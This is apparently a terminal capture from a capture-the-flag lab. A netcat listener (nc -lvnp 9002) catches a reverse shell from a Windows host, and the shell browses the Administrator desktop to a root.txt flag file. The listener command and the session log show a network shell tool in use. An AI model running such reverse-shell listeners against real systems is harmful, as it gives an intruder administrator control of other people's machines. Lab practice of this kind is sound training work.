 Thr0cut@atlas:~$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.48] from (UNKNOWN) [10.129.211.178] 49687
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of c:\Users\Administrator\Desktop
02/05/2024  06:05 AM    <DIR>          .
02/05/2024  06:05 AM    <DIR>          ..
02/11/2024  02:44 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   3,124,051,968 bytes free
c:\Users\Administrator\Desktop>more root.txt
more root.txt
c:\Users\Administrator\Desktop>_